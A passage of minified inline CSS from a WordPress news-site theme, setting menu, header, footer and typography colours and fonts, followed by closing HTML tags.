a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#dd3333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>


</body>
</html>